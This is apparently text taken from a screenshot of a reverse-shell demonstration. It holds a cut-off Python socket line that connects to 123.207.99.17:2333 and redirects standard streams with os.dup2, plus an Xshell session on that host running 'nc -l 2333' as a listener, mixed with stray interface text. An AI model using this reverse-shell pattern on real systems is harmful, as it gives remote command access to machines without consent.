 l);s.connect((\"123.207.99.17\",2333));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fil
Find words containing:
Search
Output:
View source
kai-shek - ubuntu@VM-38-17-ubuntu: ~ - Xshell 5
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://ubuntu@123.207.99.17:22
要添加当前会话，点击左侧的箭头按钮。
1 kai-shek × 2 kai-shek × +
Connecting to 123.207.99.17:22...
Connection established.
To escape to local shell, press 'Ctrl+Alt+]'.
Welcome to Ubuntu 16.04.1 LTS (GNU/Linux 4.4.0-130-generic x86_
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
New release '18.04.1 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
*** System restart required ***
Last login: Tue Sep 11 17:17:38 2018 from 183.6.159.137
ubuntu@VM-38-17-ubuntu:~$ nc -l 2333